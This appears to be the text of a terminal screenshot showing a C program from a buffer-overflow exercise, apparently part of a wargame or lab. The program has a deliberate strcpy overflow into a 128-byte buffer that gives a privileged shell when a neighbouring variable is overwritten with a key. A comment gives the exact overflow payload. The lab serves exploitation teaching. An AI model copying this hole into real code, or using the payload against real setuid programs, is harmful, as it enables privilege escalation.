 gbc@ip-172-26-15-156:~/bof$ bat bof4.c
File: bof4.c
1 // AFTER => bof3.c
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <string.h>
5 #include <unistd.h>
6 #define BUF_SIZE 128
7 #define KEY 0x12345678
8 #define R "\033[31m"
9 #define E "\033[0m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION OFF
14 // EXPLOIT $ ./bof4 `python -c "print 'x'*140'+\x78\x56\x34\x12'"`
15
16 void vuln(char * arg) {
17     int innocent;
18     char buf[BUF_SIZE];
19
20     strcpy(buf, arg);
21     printf("Hello %s!\n", buf);
22
23     if (innocent == KEY) {
24         if (setreuid(UID_BOF5, UID_BOF5)) {
25             perror("setuid");
26             return 1;
27         }
28         if (setregid(UID_BOF5, UID_BOF5)) {
29             perror("setgid");
30             return 1;
31         }
32         system("/bin/sh");
33     }
34 }
35
36 int main(int argc, char *argv[]){
37     if (argc < 2) {
38         fputs(R "error :( this program needs some arguments\n" E, stderr);
39         return 1;
40     }
41     vuln(argv[1]);
42     return 0;
43 }